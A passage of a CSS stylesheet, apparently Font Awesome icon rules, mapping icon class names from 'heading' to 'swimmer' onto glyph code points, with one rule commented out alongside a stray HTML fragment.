        content: "\e064";
      }

      .fa-heading:before {
        content: "\f1dc";
      }

      .fa-headphones:before {
        content: "\f025";
      }

      .fa-headphones-alt:before {
        content: "\f58f";
      }

      .fa-headset:before {
        content: "\f590";
      }

      .fa-heart:before {
        content: "\f004";
      }

      .fa-heart-broken:before {
        content: "\f7a9";
      }

      .fa-heartbeat:before {
        content: "\f21e";
      }

      .fa-helicopter:before {
        content: "\f533";
      }

      .fa-highlighter:before {
        content: "\f591";
      }

      .fa-hiking:before {
        content: "\f6ec";
      }

      .fa-hippo:before {
        content: "\f6ed";
      }

      .fa-hips:before {
        content: "\f452";
      }

      .fa-hire-a-helper:before {
        content: "\f3b0";
      }

      .fa-history:before {
        content: "\f1da";
      }

      .fa-hive:before {
        content: "\e07f";
      }

      .fa-hockey-puck:before {
        content: "\f453";
      }

      .fa-holly-berry:before {
        content: "\f7aa";
      }

      .fa-home:before {
        content: "\f015";
      }

      .fa-hooli:before {
        content: "\f427";
      }

      .fa-hornbill:before {
        content: "\f592";
      }

      .fa-horse:before {
        content: "\f6f0";
      }

      .fa-horse-head:before {
        content: "\f7ab";
      }

      .fa-hospital:before {
        content: "\f0f8";
      }

      .fa-hospital-alt:before {
        content: "\f47d";
      }

      .fa-hospital-symbol:before {
        content: "\f47e";
      }

      .fa-hospital-user:before {
        content: "\f80d";
      }

      .fa-hot-tub:before {
        content: "\f593";
      }

      .fa-hotdog:before {
        content: "\f80f";
      }

      .fa-hotel:before {
        content: "\f594";
      }

      .fa-hotjar:before {
        content: "\f3b1";
      }

      .fa-hourglass:before {
        content: "\f254";
      }

      .fa-hourglass-end:before {
        content: "\f253";
      }

      .fa-hourglass-half:before {
        content: "\f252";
      }

      .fa-hourglass-start:before {
        content: "\f251";
      }

      .fa-house-damage:before {
        content: "\f6f1";
      }

      .fa-house-user:before {
        content: "\e065";
      }

      .fa-houzz:before {
        content: "\f27c";
      }

      .fa-hryvnia:before {
        content: "\f6f2";
      }

      .fa-html5:before {
        content: "\f13b";
      }

      .fa-hubspot:before {
        content: "\f3b2";
      }

      .fa-i-cursor:before {
        content: "\f246";
      }

      .fa-ice-cream:before {
        content: "\f810";
      }

      .fa-icicles:before {
        content: "\f7ad";
      }

      .fa-icons:before {
        content: "\f86d";
      }

      .fa-id-badge:before {
        content: "\f2c1";
      }

      .fa-id-card:before {
        content: "\f2c2";
      }

      .fa-id-card-alt:before {
        content: "\f47f";
      }

      .fa-ideal:before {
        content: "\e013";
      }

      .fa-igloo:before {
        content: "\f7ae";
      }

      .fa-image:before {
        content: "\f03e";
      }

      .fa-images:before {
        content: "\f302";
      }

      .fa-imdb:before {
        content: "\f2d8";
      }

      .fa-inbox:before {
        content: "\f01c";
      }

      .fa-indent:before {
        content: "\f03c";
      }

      .fa-industry:before {
        content: "\f275";
      }

      .fa-infinity:before {
        content: "\f534";
      }

      .fa-info:before {
        content: "\f129";
      }

      .fa-info-circle:before {
        content: "\f05a";
      }

      .fa-innosoft:before {
        content: "\e080";
      }

      .fa-instagram:before {
        content: "\f16d";
      }

      .fa-instagram-square:before {
        content: "\e055";
      }

      .fa-instalod:before {
        content: "\e081";
      }

      .fa-intercom:before {
        content: "\f7af";
      }

      .fa-internet-explorer:before {
        content: "\f26b";
      }

      .fa-invision:before {
        content: "\f7b0";
      }

      .fa-ioxhost:before {
        content: "\f208";
      }

      .fa-italic:before {
        content: "\f033";
      }

      .fa-itch-io:before {
        content: "\f83a";
      }

      .fa-itunes:before {
        content: "\f3b4";
      }

      .fa-itunes-note:before {
        content: "\f3b5";
      }

      .fa-java:before {
        content: "\f4e4";
      }

      .fa-jedi:before {
        content: "\f669";
      }

      .fa-jedi-order:before {
        content: "\f50e";
      }

      .fa-jenkins:before {
        content: "\f3b6";
      }

      .fa-jira:before {
        content: "\f7b1";
      }

      .fa-joget:before {
        content: "\f3b7";
      }

      .fa-joint:before {
        content: "\f595";
      }

      .fa-joomla:before {
        content: "\f1aa";
      }

      .fa-journal-whills:before {
        content: "\f66a";
      }

      .fa-js:before {
        content: "\f3b8";
      }

      .fa-js-square:before {
        content: "\f3b9";
      }

      .fa-jsfiddle:before {
        content: "\f1cc";
      }

      .fa-kaaba:before {
        content: "\f66b";
      }

      .fa-kaggle:before {
        content: "\f5fa";
      }

      .fa-key:before {
        content: "\f084";
      }

      .fa-keybase:before {
        content: "\f4f5";
      }

      .fa-keyboard:before {
        content: "\f11c";
      }

      .fa-keycdn:before {
        content: "\f3ba";
      }

      .fa-khanda:before {
        content: "\f66d";
      }

      .fa-kickstarter:before {
        content: "\f3bb";
      }

      .fa-kickstarter-k:before {
        content: "\f3bc";
      }

      .fa-kiss:before {
        content: "\f596";
      }

      .fa-kiss-beam:before {
        content: "\f597";
      }

      .fa-kiss-wink-heart:before {
        content: "\f598";
      }

      .fa-kiwi-bird:before {
        content: "\f535";
      }

      .fa-korvue:before {
        content: "\f42f";
      }

      .fa-landmark:before {
        content: "\f66f";
      }

      .fa-language:before {
        content: "\f1ab";
      }

      .fa-laptop:before {
        content: "\f109";
      }

      .fa-laptop-code:before {
        content: "\f5fc";
      }

      .fa-laptop-house:before {
        content: "\e066";
      }

      .fa-laptop-medical:before {
        content: "\f812";
      }

      .fa-laravel:before {
        content: "\f3bd";
      }

      .fa-lastfm:before {
        content: "\f202";
      }

      .fa-lastfm-square:before {
        content: "\f203";
      }

      .fa-laugh:before {
        content: "\f599";
      }

      .fa-laugh-beam:before {
        content: "\f59a";
      }

      .fa-laugh-squint:before {
        content: "\f59b";
      }

      .fa-laugh-wink:before {
        content: "\f59c";
      }

      .fa-layer-group:before {
        content: "\f5fd";
      }

      .fa-leaf:before {
        content: "\f06c";
      }

      .fa-leanpub:before {
        content: "\f212";
      }

      .fa-lemon:before {
        content: "\f094";
      }

      .fa-less:before {
        content: "\f41d";
      }

      .fa-less-than:before {
        content: "\f536";
      }

      .fa-less-than-equal:before {
        content: "\f537";
      }

      .fa-level-down-alt:before {
        content: "\f3be";
      }

      .fa-level-up-alt:before {
        content: "\f3bf";
      }

      .fa-life-ring:before {
        content: "\f1cd";
      }

      .fa-lightbulb:before {
        content: "\f0eb";
      }

      .fa-line:before {
        content: "\f3c0";
      }

      .fa-link:before {
        content: "\f0c1";
      }

      .fa-linkedin:before {
        content: "\f08c";
      }

      .fa-linkedin-in:before {
        content: "\f0e1";
      }

      .fa-linode:before {
        content: "\f2b8";
      }

      .fa-linux:before {
        content: "\f17c";
      }

      .fa-lira-sign:before {
        content: "\f195";
      }

      .fa-list:before {
        content: "\f03a";
      }

      .fa-list-alt:before {
        content: "\f022";
      }

      .fa-list-ol:before {
        content: "\f0cb";
      }

      .fa-list-ul:before {
        content: "\f0ca";
      }

      .fa-location-arrow:before {
        content: "\f124";
      }

      .fa-lock:before {
        content: "\f023";
      }

      .fa-lock-open:before {
        content: "\f3c1";
      }

      .fa-long-arrow-alt-down:before {
        content: "\f309";
      }

      .fa-long-arrow-alt-left:before {
        content: "\f30a";
      }

      .fa-long-arrow-alt-right:before {
        content: "\f30b";
      }

      .fa-long-arrow-alt-up:before {
        content: "\f30c";
      }

      .fa-low-vision:before {
        content: "\f2a8";
      }

      .fa-luggage-cart:before {
        content: "\f59d";
      }

      .fa-lungs:before {
        content: "\f604";
      }

      .fa-lungs-virus:before {
        content: "\e067";
      }

      .fa-lyft:before {
        content: "\f3c3";
      }

      .fa-magento:before {
        content: "\f3c4";
      }

      .fa-magic:before {
        content: "\f0d0";
      }

      .fa-magnet:before {
        content: "\f076";
      }

      .fa-mail-bulk:before {
        content: "\f674";
      }

      .fa-mailchimp:before {
        content: "\f59e";
      }

      .fa-male:before {
        content: "\f183";
      }

      .fa-mandalorian:before {
        content: "\f50f";
      }

      .fa-map:before {
        content: "\f279";
      }

      .fa-map-marked:before {
        content: "\f59f";
      }

      .fa-map-marked-alt:before {
        content: "\f5a0";
      }

      .fa-map-marker:before {
        content: "\f041";
      }

      .fa-map-marker-alt:before {
        content: "\f3c5";
      }

      .fa-map-pin:before {
        content: "\f276";
      }

      .fa-map-signs:before {
        content: "\f277";
      }

      .fa-markdown:before {
        content: "\f60f";
      }

      .fa-marker:before {
        content: "\f5a1";
      }

      .fa-mars:before {
        content: "\f222";
      }

      .fa-mars-double:before {
        content: "\f227";
      }

      .fa-mars-stroke:before {
        content: "\f229";
      }

      .fa-mars-stroke-h:before {
        content: "\f22b";
      }

      .fa-mars-stroke-v:before {
        content: "\f22a";
      }

      .fa-mask:before {
        content: "\f6fa";
      }

      .fa-mastodon:before {
        content: "\f4f6";
      }

      .fa-maxcdn:before {
        content: "\f136";
      }

      .fa-mdb:before {
        content: "\f8ca";
      }

      .fa-medal:before {
        content: "\f5a2";
      }

      .fa-medapps:before {
        content: "\f3c6";
      }

      .fa-medium:before {
        content: "\f23a";
      }

      .fa-medium-m:before {
        content: "\f3c7";
      }

      .fa-medkit:before {
        content: "\f0fa";
      }

      .fa-medrt:before {
        content: "\f3c8";
      }

      .fa-meetup:before {
        content: "\f2e0";
      }

      .fa-megaport:before {
        content: "\f5a3";
      }

      .fa-meh:before {
        content: "\f11a";
      }

      .fa-meh-blank:before {
        content: "\f5a4";
      }

      .fa-meh-rolling-eyes:before {
        content: "\f5a5";
      }

      .fa-memory:before {
        content: "\f538";
      }

      .fa-mendeley:before {
        content: "\f7b3";
      }

      .fa-menorah:before {
        content: "\f676";
      }

      .fa-mercury:before {
        content: "\f223";
      }

      .fa-meteor:before {
        content: "\f753";
      }

      .fa-microblog:before {
        content: "\e01a";
      }

      .fa-microchip:before {
        content: "\f2db";
      }

      .fa-microphone:before {
        content: "\f130";
      }

      .fa-microphone-alt:before {
        content: "\f3c9";
      }

      .fa-microphone-alt-slash:before {
        content: "\f539";
      }

      .fa-microphone-slash:before {
        content: "\f131";
      }

      .fa-microscope:before {
        content: "\f610";
      }

      .fa-microsoft:before {
        content: "\f3ca";
      }

      .fa-minus:before {
        content: "\f068";
      }

      .fa-minus-circle:before {
        content: "\f056";
      }

      .fa-minus-square:before {
        content: "\f146";
      }

      .fa-mitten:before {
        content: "\f7b5";
      }

      .fa-mix:before {
        content: "\f3cb";
      }

      .fa-mixcloud:before {
        content: "\f289";
      }

      .fa-mixer:before {
        content: "\e056";
      }

      .fa-mizuni:before {
        content: "\f3cc";
      }

      .fa-mobile:before {
        content: "\f10b";
      }

      .fa-mobile-alt:before {
        content: "\f3cd";
      }

      .fa-modx:before {
        content: "\f285";
      }

      .fa-monero:before {
        content: "\f3d0";
      }

      .fa-money-bill:before {
        content: "\f0d6";
      }

      .fa-money-bill-alt:before {
        content: "\f3d1";
      }

      .fa-money-bill-wave:before {
        content: "\f53a";
      }

      .fa-money-bill-wave-alt:before {
        content: "\f53b";
      }

      .fa-money-check:before {
        content: "\f53c";
      }

      .fa-money-check-alt:before {
        content: "\f53d";
      }

      .fa-monument:before {
        content: "\f5a6";
      }

      .fa-moon:before {
        content: "\f186";
      }

      .fa-mortar-pestle:before {
        content: "\f5a7";
      }

      .fa-mosque:before {
        content: "\f678";
      }

      .fa-motorcycle:before {
        content: "\f21c";
      }

      .fa-mountain:before {
        content: "\f6fc";
      }

      .fa-mouse:before {
        content: "\f8cc";
      }

      .fa-mouse-pointer:before {
        content: "\f245";
      }

      .fa-mug-hot:before {
        content: "\f7b6";
      }

      .fa-music:before {
        content: "\f001";
      }

      .fa-napster:before {
        content: "\f3d2";
      }

      .fa-neos:before {
        content: "\f612";
      }

      .fa-network-wired:before {
        content: "\f6ff";
      }

      .fa-neuter:before {
        content: "\f22c";
      }

      .fa-newspaper:before {
        content: "\f1ea";
      }

      .fa-nimblr:before {
        content: "\f5a8";
      }

      .fa-node:before {
        content: "\f419";
      }

      .fa-node-js:before {
        content: "\f3d3";
      }

      .fa-not-equal:before {
        content: "\f53e";
      }

      .fa-notes-medical:before {
        content: "\f481";
      }

      .fa-npm:before {
        content: "\f3d4";
      }

      .fa-ns8:before {
        content: "\f3d5";
      }

      .fa-nutritionix:before {
        content: "\f3d6";
      }

      .fa-object-group:before {
        content: "\f247";
      }

      .fa-object-ungroup:before {
        content: "\f248";
      }

      .fa-octopus-deploy:before {
        content: "\e082";
      }

      .fa-odnoklassniki:before {
        content: "\f263";
      }

      .fa-odnoklassniki-square:before {
        content: "\f264";
      }

      .fa-oil-can:before {
        content: "\f613";
      }

      .fa-old-republic:before {
        content: "\f510";
      }

      .fa-om:before {
        content: "\f679";
      }

      .fa-opencart:before {
        content: "\f23d";
      }

      .fa-openid:before {
        content: "\f19b";
      }

      .fa-opera:before {
        content: "\f26a";
      }

      .fa-optin-monster:before {
        content: "\f23c";
      }

      .fa-orcid:before {
        content: "\f8d2";
      }

      .fa-osi:before {
        content: "\f41a";
      }

      .fa-otter:before {
        content: "\f700";
      }

      .fa-outdent:before {
        content: "\f03b";
      }

      .fa-page4:before {
        content: "\f3d7";
      }

      .fa-pagelines:before {
        content: "\f18c";
      }

      .fa-pager:before {
        content: "\f815";
      }

      .fa-paint-brush:before {
        content: "\f1fc";
      }

      .fa-paint-roller:before {
        content: "\f5aa";
      }

      .fa-palette:before {
        content: "\f53f";
      }

      .fa-palfed:before {
        content: "\f3d8";
      }

      .fa-pallet:before {
        content: "\f482";
      }

      .fa-paper-plane:before {
        content: "\f1d8";
      }

      .fa-paperclip:before {
        content: "\f0c6";
      }

      .fa-parachute-box:before {
        content: "\f4cd";
      }

      .fa-paragraph:before {
        content: "\f1dd";
      }

      .fa-parking:before {
        content: "\f540";
      }

      .fa-passport:before {
        content: "\f5ab";
      }

      .fa-pastafarianism:before {
        content: "\f67b";
      }

      .fa-paste:before {
        content: "\f0ea";
      }

      .fa-patreon:before {
        content: "\f3d9";
      }

      .fa-pause:before {
        content: "\f04c";
      }

      .fa-pause-circle:before {
        content: "\f28b";
      }

      .fa-paw:before {
        content: "\f1b0";
      }

      .fa-paypal:before {
        content: "\f1ed";
      }

      .fa-peace:before {
        content: "\f67c";
      }

      .fa-pen:before {
        content: "\f304";
      }

      .fa-pen-alt:before {
        content: "\f305";
      }

      .fa-pen-fancy:before {
        content: "\f5ac";
      }

      .fa-pen-nib:before {
        content: "\f5ad";
      }

      .fa-pen-square:before {
        content: "\f14b";
      }

      .fa-pencil-alt:before {
        content: "\f303";
      }

      .fa-pencil-ruler:before {
        content: "\f5ae";
      }

      .fa-penny-arcade:before {
        content: "\f704";
      }

      .fa-people-arrows:before {
        content: "\e068";
      }

      .fa-people-carry:before {
        content: "\f4ce";
      }

      .fa-pepper-hot:before {
        content: "\f816";
      }

      .fa-perbyte:before {
        content: "\e083";
      }

      .fa-percent:before {
        content: "\f295";
      }

      .fa-percentage:before {
        content: "\f541";
      }

      .fa-periscope:before {
        content: "\f3da";
      }

      .fa-person-booth:before {
        content: "\f756";
      }

      .fa-phabricator:before {
        content: "\f3db";
      }

      .fa-phoenix-framework:before {
        content: "\f3dc";
      }

      .fa-phoenix-squadron:before {
        content: "\f511";
      }

      .fa-phone:before {
        content: "\f095";
      }

      .fa-phone-alt:before {
        content: "\f879";
      }

      .fa-phone-slash:before {
        content: "\f3dd";
      }

      .fa-phone-square:before {
        content: "\f098";
      }

      .fa-phone-square-alt:before {
        content: "\f87b";
      }

      .fa-phone-volume:before {
        content: "\f2a0";
      }

      .fa-photo-video:before {
        content: "\f87c";
      }

      .fa-php:before {
        content: "\f457";
      }

      .fa-pied-piper:before {
        content: "\f2ae";
      }

      .fa-pied-piper-alt:before {
        content: "\f1a8";
      }

      .fa-pied-piper-hat:before {
        content: "\f4e5";
      }

      .fa-pied-piper-pp:before {
        content: "\f1a7";
      }

      .fa-pied-piper-square:before {
        content: "\e01e";
      }

      .fa-piggy-bank:before {
        content: "\f4d3";
      }

      .fa-pills:before {
        content: "\f484";
      }

      .fa-pinterest:before {
        content: "\f0d2";
      }

      .fa-pinterest-p:before {
        content: "\f231";
      }

      .fa-pinterest-square:before {
        content: "\f0d3";
      }

      .fa-pizza-slice:before {
        content: "\f818";
      }

      .fa-place-of-worship:before {
        content: "\f67f";
      }

      .fa-plane:before {
        content: "\f072";
      }

      .fa-plane-arrival:before {
        content: "\f5af";
      }

      .fa-plane-departure:before {
        content: "\f5b0";
      }

      .fa-plane-slash:before {
        content: "\e069";
      }

      .fa-play:before {
        content: "\f04b";
      }

      .fa-play-circle:before {
        content: "\f144";
      }

      .fa-playstation:before {
        content: "\f3df";
      }

      .fa-plug:before {
        content: "\f1e6";
      }

      .fa-plus:before {
        content: "\f067";
      }

      .fa-plus-circle:before {
        content: "\f055";
      }

      .fa-plus-square:before {
        content: "\f0fe";
      }

      .fa-podcast:before {
        content: "\f2ce";
      }

      .fa-poll:before {
        content: "\f681";
      }

      .fa-poll-h:before {
        content: "\f682";
      }

      .fa-poo:before {
        content: "\f2fe";
      }

      .fa-poo-storm:before {
        content: "\f75a";
      }

      .fa-poop:before {
        content: "\f619";
      }

      .fa-portrait:before {
        content: "\f3e0";
      }

      .fa-pound-sign:before {
        content: "\f154";
      }

      .fa-power-off:before {
        content: "\f011";
      }

      .fa-pray:before {
        content: "\f683";
      }

      .fa-praying-hands:before {
        content: "\f684";
      }

      .fa-prescription:before {
        content: "\f5b1";
      }

      .fa-prescription-bottle:before {
        content: "\f485";
      }

      .fa-prescription-bottle-alt:before {
        content: "\f486";
      }

      .fa-print:before {
        content: "\f02f";
      }

      .fa-procedures:before {
        content: "\f487";
      }

      .fa-product-hunt:before {
        content: "\f288";
      }

      .fa-project-diagram:before {
        content: "\f542";
      }

      .fa-pump-medical:before {
        content: "\e06a";
      }

      .fa-pump-soap:before {
        content: "\e06b";
      }

      .fa-pushed:before {
        content: "\f3e1";
      }

      .fa-puzzle-piece:before {
        content: "\f12e";
      }

      .fa-python:before {
        content: "\f3e2";
      }

      .fa-qq:before {
        content: "\f1d6";
      }

      .fa-qrcode:before {
        content: "\f029";
      }

      .fa-question:before {
        content: "\f128";
      }

      .fa-question-circle:before {
        content: "\f059";
      }

      .fa-quidditch:before {
        content: "\f458";
      }

      .fa-quinscape:before {
        content: "\f459";
      }

      .fa-quora:before {
        content: "\f2c4";
      }

      .fa-quote-left:before {
        content: "\f10d";
      }

      .fa-quote-right:before {
        content: "\f10e";
      }

      .fa-quran:before {
        content: "\f687";
      }

      .fa-r-project:before {
        content: "\f4f7";
      }

      .fa-radiation:before {
        content: "\f7b9";
      }

      .fa-radiation-alt:before {
        content: "\f7ba";
      }

      .fa-rainbow:before {
        content: "\f75b";
      }

      .fa-random:before {
        content: "\f074";
      }

      .fa-raspberry-pi:before {
        content: "\f7bb";
      }

      .fa-ravelry:before {
        content: "\f2d9";
      }

      .fa-react:before {
        content: "\f41b";
      }

      .fa-reacteurope:before {
        content: "\f75d";
      }

      .fa-readme:before {
        content: "\f4d5";
      }

      .fa-rebel:before {
        content: "\f1d0";
      }

      .fa-receipt:before {
        content: "\f543";
      }

      .fa-record-vinyl:before {
        content: "\f8d9";
      }

      .fa-recycle:before {
        content: "\f1b8";
      }

      .fa-red-river:before {
        content: "\f3e3";
      }

      .fa-reddit:before {
        content: "\f1a1";
      }

      .fa-reddit-alien:before {
        content: "\f281";
      }

      .fa-reddit-square:before {
        content: "\f1a2";
      }

      .fa-redhat:before {
        content: "\f7bc";
      }

      .fa-redo:before {
        content: "\f01e";
      }

      .fa-redo-alt:before {
        content: "\f2f9";
      }

      .fa-registered:before {
        content: "\f25d";
      }

      .fa-remove-format:before {
        content: "\f87d";
      }

      .fa-renren:before {
        content: "\f18b";
      }

      .fa-reply:before {
        content: "\f3e5";
      }

      .fa-reply-all:before {
        content: "\f122";
      }

      .fa-replyd:before {
        content: "\f3e6";
      }

      .fa-republican:before {
        content: "\f75e";
      }

      .fa-researchgate:before {
        content: "\f4f8";
      }

      .fa-resolving:before {
        content: "\f3e7";
      }

      .fa-restroom:before {
        content: "\f7bd";
      }

      .fa-retweet:before {
        content: "\f079";
      }

      .fa-rev:before {
        content: "\f5b2";
      }

      .fa-ribbon:before {
        content: "\f4d6";
      }

      .fa-ring:before {
        content: "\f70b";
      }

      .fa-road:before {
        content: "\f018";
      }

      .fa-robot:before {
        content: "\f544";
      }

      .fa-rocket:before {
        content: "\f135";
      }

      .fa-rocketchat:before {
        content: "\f3e8";
      }

      .fa-rockrms:before {
        content: "\f3e9";
      }

      .fa-route:before {
        content: "\f4d7";
      }

      .fa-rss:before {
        content: "\f09e";
      }

      .fa-rss-square:before {
        content: "\f143";
      }

      .fa-ruble-sign:before {
        content: "\f158";
      }

      .fa-ruler:before {
        content: "\f545";
      }

      .fa-ruler-combined:before {
        content: "\f546";
      }

      .fa-ruler-horizontal:before {
        content: "\f547";
      }

      .fa-ruler-vertical:before {
        content: "\f548";
      }

      .fa-running:before {
        content: "\f70c";
      }

      .fa-rupee-sign:before {
        content: "\f156";
      }

      .fa-rust:before {
        content: "\e07a";
      }

      .fa-sad-cry:before {
        content: "\f5b3";
      }

      .fa-sad-tear:before {
        content: "\f5b4";
      }

      .fa-safari:before {
        content: "\f267";
      }

      .fa-salesforce:before {
        content: "\f83b";
      }

      .fa-sass:before {
        content: "\f41e";
      }

      .fa-satellite:before {
        content: "\f7bf";
      }

      .fa-satellite-dish:before {
        content: "\f7c0";
      }

      .fa-save:before {
        content: "\f0c7";
      }

      .fa-schlix:before {
        content: "\f3ea";
      }

      .fa-school:before {
        content: "\f549";
      }

      .fa-screwdriver:before {
        content: "\f54a";
      }

      .fa-scribd:before {
        content: "\f28a";
      }

      .fa-scroll:before {
        content: "\f70e";
      }

      .fa-sd-card:before {
        content: "\f7c2";
      }

      .fa-search:before {
        content: "\f002";
      }

      .fa-search-dollar:before {
        content: "\f688";
      }

      .fa-search-location:before {
        content: "\f689";
      }

      .fa-search-minus:before {
        content: "\f010";
      }

      .fa-search-plus:before {
        content: "\f00e";
      }

      .fa-searchengin:before {
        content: "\f3eb";
      }

      .fa-seedling:before {
        content: "\f4d8";
      }

      .fa-sellcast:before {
        content: "\f2da";
      }

      .fa-sellsy:before {
        content: "\f213";
      }

      .fa-server:before {
        content: "\f233";
      }

      .fa-servicestack:before {
        content: "\f3ec";
      }

      .fa-shapes:before {
        content: "\f61f";
      }

      .fa-share:before {
        content: "\f064";
      }

      .fa-share-alt:before {
        content: "\f1e0";
      }

      .fa-share-alt-square:before {
        content: "\f1e1";
      }

      .fa-share-square:before {
        content: "\f14d";
      }

      .fa-shekel-sign:before {
        content: "\f20b";
      }

      .fa-shield-alt:before {
        content: "\f3ed";
      }

      .fa-shield-virus:before {
        content: "\e06c";
      }

      .fa-ship:before {
        content: "\f21a";
      }

      .fa-shipping-fast:before {
        content: "\f48b";
      }

      .fa-shirtsinbulk:before {
        content: "\f214";
      }

      .fa-shoe-prints:before {
        content: "\f54b";
      }

      .fa-shopify:before {
        content: "\e057";
      }

      .fa-shopping-bag:before {
        content: "\f290";
      }

      .fa-shopping-basket:before {
        content: "\f291";
      }

      .fa-shopping-cart:before {
        content: "\f07a";
      }

      .fa-shopware:before {
        content: "\f5b5";
      }

      .fa-shower:before {
        content: "\f2cc";
      }

      .fa-shuttle-van:before {
        content: "\f5b6";
      }

      .fa-sign:before {
        content: "\f4d9";
      }

      .fa-sign-in-alt:before {
        content: "\f2f6";
      }

      .fa-sign-language:before {
        content: "\f2a7";
      }

      .fa-sign-out-alt:before {
        content: "\f2f5";
      }

      .fa-signal:before {
        content: "\f012";
      }

      .fa-signature:before {
        content: "\f5b7";
      }

      .fa-sim-card:before {
        content: "\f7c4";
      }

      .fa-simplybuilt:before {
        content: "\f215";
      }

      .fa-sink:before {
        content: "\e06d";
      }

      .fa-sistrix:before {
        content: "\f3ee";
      }

      .fa-sitemap:before {
        content: "\f0e8";
      }

      .fa-sith:before {
        content: "\f512";
      }

      .fa-skating:before {
        content: "\f7c5";
      }

      .fa-sketch:before {
        content: "\f7c6";
      }

      .fa-skiing:before {
        content: "\f7c9";
      }

      .fa-skiing-nordic:before {
        content: "\f7ca";
      }

      .fa-skull:before {
        content: "\f54c";
      }

      .fa-skull-crossbones:before {
        content: "\f714";
      }

      .fa-skyatlas:before {
        content: "\f216";
      }

      .fa-skype:before {
        content: "\f17e";
      }

      .fa-slack:before {
        content: "\f198";
      }

      .fa-slack-hash:before {
        content: "\f3ef";
      }

      .fa-slash:before {
        content: "\f715";
      }

      .fa-sleigh:before {
        content: "\f7cc";
      }

      .fa-sliders-h:before {
        content: "\f1de";
      }

      .fa-slideshare:before {
        content: "\f1e7";
      }

      .fa-smile:before {
        content: "\f118";
      }

      .fa-smile-beam:before {
        content: "\f5b8";
      }

      .fa-smile-wink:before {
        content: "\f4da";
      }

      .fa-smog:before {
        content: "\f75f";
      }

      .fa-smoking:before {
        content: "\f48d";
      }

      .fa-smoking-ban:before {
        content: "\f54d";
      }

      .fa-sms:before {
        content: "\f7cd";
      }

      .fa-snapchat:before {
        content: "\f2ab";
      }

      .fa-snapchat-ghost:before {
        content: "\f2ac";
      }

      .fa-snapchat-square:before {
        content: "\f2ad";
      }

      .fa-snowboarding:before {
        content: "\f7ce";
      }

      .fa-snowflake:before {
        content: "\f2dc";
      }

      .fa-snowman:before {
        content: "\f7d0";
      }

      .fa-snowplow:before {
        content: "\f7d2";
      }

      .fa-soap:before {
        content: "\e06e";
      }

      .fa-socks:before {
        content: "\f696";
      }

      .fa-solar-panel:before {
        content: "\f5ba";
      }

      .fa-sort:before {
        content: "\f0dc";
      }

      .fa-sort-alpha-down:before {
        content: "\f15d";
      }

      .fa-sort-alpha-down-alt:before {
        content: "\f881";
      }

      .fa-sort-alpha-up:before {
        content: "\f15e";
      }

      .fa-sort-alpha-up-alt:before {
        content: "\f882";
      }

      .fa-sort-amount-down:before {
        content: "\f160";
      }

      .fa-sort-amount-down-alt:before {
        content: "\f884";
      }

      .fa-sort-amount-up:before {
        content: "\f161";
      }

      .fa-sort-amount-up-alt:before {
        content: "\f885";
      }

      .fa-sort-down:before {
        content: "\f0dd";
      }

      .fa-sort-numeric-down:before {
        content: "\f162";
      }

      .fa-sort-numeric-down-alt:before {
        content: "\f886";
      }

      .fa-sort-numeric-up:before {
        content: "\f163";
      }

      .fa-sort-numeric-up-alt:before {
        content: "\f887";
      }

      .fa-sort-up:before {
        content: "\f0de";
      }

      .fa-soundcloud:before {
        content: "\f1be";
      }

      .fa-sourcetree:before {
        content: "\f7d3";
      }

      .fa-spa:before {
        content: "\f5bb";
      }

      .fa-space-shuttle:before {
        content: "\f197";
      }

      .fa-speakap:before {
        content: "\f3f3";
      }

      .fa-speaker-deck:before {
        content: "\f83c";
      }

      .fa-spell-check:before {
        content: "\f891";
      }

      .fa-spider:before {
        content: "\f717";
      }

      .fa-spinner:before {
        content: "\f110";
      }

      .fa-splotch:before {
        content: "\f5bc";
      }

      .fa-spotify:before {
        content: "\f1bc";
      }

      .fa-spray-can:before {
        content: "\f5bd";
      }

      .fa-square:before {
        content: "\f0c8";
      }

      .fa-square-full:before {
        content: "\f45c";
      }

      .fa-square-root-alt:before {
        content: "\f698";
      }

      .fa-squarespace:before {
        content: "\f5be";
      }

      .fa-stack-exchange:before {
        content: "\f18d";
      }

      .fa-stack-overflow:before {
        content: "\f16c";
      }

      .fa-stackpath:before {
        content: "\f842";
      }

      .fa-stamp:before {
        content: "\f5bf";
      }

      .fa-star:before {
        content: "\f005";
      }

      .fa-star-and-crescent:before {
        content: "\f699";
      }

      .fa-star-half:before {
        content: "\f089";
      }

      .fa-star-half-alt:before {
        content: "\f5c0";
      }

      .fa-star-of-david:before {
        content: "\f69a";
      }

      .fa-star-of-life:before {
        content: "\f621";
      }

      .fa-staylinked:before {
        content: "\f3f5";
      }

      .fa-steam:before {
        content: "\f1b6";
      }

      .fa-steam-square:before {
        content: "\f1b7";
      }

      .fa-steam-symbol:before {
        content: "\f3f6";
      }

      .fa-step-backward:before {
        content: "\f048";
      }

      .fa-step-forward:before {
        content: "\f051";
      }

      .fa-stethoscope:before {
        content: "\f0f1";
      }

      .fa-sticker-mule:before {
        content: "\f3f7";
      }

      .fa-sticky-note:before {
        content: "\f249";
      }

      .fa-stop:before {
        content: "\f04d";
      }

      .fa-stop-circle:before {
        content: "\f28d";
      }

      .fa-stopwatch:before {
        content: "\f2f2";
      }

      .fa-stopwatch-20:before {
        content: "\e06f";
      }

      .fa-store:before {
        content: "\f54e";
      }

      .fa-store-alt:before {
        content: "\f54f";
      }

      .fa-store-alt-slash:before {
        content: "\e070";
      }

      .fa-store-slash:before {
        content: "\e071";
      }

      .fa-strava:before {
        content: "\f428";
      }

      .fa-stream:before {
        content: "\f550";
      }

      .fa-street-view:before {
        content: "\f21d";
      }

      .fa-strikethrough:before {
        content: "\f0cc";
      }

      .fa-stripe:before {
        content: "\f429";
      }

      .fa-stripe-s:before {
        content: "\f42a";
      }

      .fa-stroopwafel:before {
        content: "\f551";
      }
      /*.fa-studiovinari:before { <div class="overlay">
            <div class="overlay-content">

            </div>
            </div>
            content: "\f3f8";
        } */

      .fa-stumbleupon:before {
        content: "\f1a4";
      }

      .fa-stumbleupon-circle:before {
        content: "\f1a3";
      }

      .fa-subscript:before {
        content: "\f12c";
      }

      .fa-subway:before {
        content: "\f239";
      }

      .fa-suitcase:before {
        content: "\f0f2";
      }

      .fa-suitcase-rolling:before {
        content: "\f5c1";
      }

      .fa-sun:before {
        content: "\f185";
      }

      .fa-superpowers:before {
        content: "\f2dd";
      }

      .fa-superscript:before {
        content: "\f12b";
      }

      .fa-supple:before {
        content: "\f3f9";
      }

      .fa-surprise:before {
        content: "\f5c2";
      }

      .fa-suse:before {
        content: "\f7d6";
      }

      .fa-swatchbook:before {
        content: "\f5c3";
      }

      .fa-swift:before {
        content: "\f8e1";
      }

      .fa-swimmer:before {
        content: "\f5c4";
      }

